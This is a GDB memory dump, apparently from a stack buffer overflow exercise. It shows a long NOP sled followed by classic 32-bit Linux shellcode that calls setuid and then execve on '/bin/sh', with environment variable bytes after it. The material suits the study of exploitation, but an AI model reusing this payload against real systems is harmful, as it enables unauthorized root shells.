 0xffffd580: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd590: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd5a0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd5b0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd5c0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd5d0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd5e0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd5f0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd600: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd610: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd620: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd630: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd640: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd650: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd660: 0x90909090 0x90909090 0x90909090 0x90909090
---Type <return> to continue, or q <return> to quit---
0xffffd670: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd680: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd690: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd6a0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd6b0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd6c0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd6d0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd6e0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd6f0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd700: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd710: 0x90909090 0x90909090 0x90909090 0xc0319090
0xffffd720: 0x17b0db31 0x1feb80cd 0x0876895e 0x4688c031
0xffffd730: 0x0c468907 0xf3890bb0 0x8d084e8d 0x80cd0c56
0xffffd740: 0xd889db31 0xe880cd40 0xffffffdc 0x6e69622f
0xffffd750: 0x4168732f 0x00414141 0x435f534c 0x524f4c4f
0xffffd760: 0x73723d53 0x643a303d 0x31303d69 0x3a34333b
0xffffd770: 0x303d6e6c 0x36333b31 0x3d686d3a 0x703a3030
0xffffd780: 0x30343d69 0x3a33333b 0x303d6f73 0x35333b31
0xffffd790: 0x3d6f643a 0x333b3130 0x64623a35 0x3b30343d
0xffffd7a0: 0x303b3333 0x64633a31 0x3b30343d 0x303b3333
0xffffd7b0: 0x726f3a31 0x3b30343d 0x303b3133 0x696d3a31
0xffffd7c0: 0x3a30303d 0x333d7573 0x31343b37 0x3d67733a
0xffffd7d0: 0x343b3033 0x61633a33 0x3b30333d 0x743a3134
0xffffd7e0: 0x30333d77 0x3a32343b 0x333d776f 0x32343b34